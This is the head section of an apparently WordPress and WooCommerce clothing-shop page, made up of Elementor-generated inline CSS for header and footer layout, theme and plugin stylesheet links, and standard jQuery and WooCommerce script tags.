                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}
.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='fana-template-css' href='https://aodaipham.com/wp-content/themes/fana/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-skin-css' href='https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-style-css' href='https://aodaipham.com/wp-content/themes/fana/style.css?ver=1.0' type='text/css' media='all' />
<style id='fana-style-inline-css' type='text/css'>
:root {--tb-theme-color: #2f4799;--tb-theme-body: transparent;--tb-theme-color-bg-opacity-01: rgba(47,71,153,0.08);--tb-theme-color-hover: #2c4391;--tb-header-mobile-bg: #fff;--tb-header-mobile-color: #191919;--tb-theme-color-text: #2f4799;}:root {--tb-text-primary-font: 'SFU Futura';--tb-text-second-font: 'Ivy Mode';}/* Theme Options Styles */.checkout-logo img {max-width: 120px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 80px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=fana-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-font-tbay-custom-css' href='https://aodaipham.com/wp-content/themes/fana/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://aodaipham.com/wp-content/themes/fana/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://aodaipham.com/wp-content/themes/fana/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://aodaipham.com/wp-content/themes/fana/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aodaipham.com/wp-content/themes/fana/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-child-style-css' href='https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742237459' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof-husky-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.0" id="woof-husky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
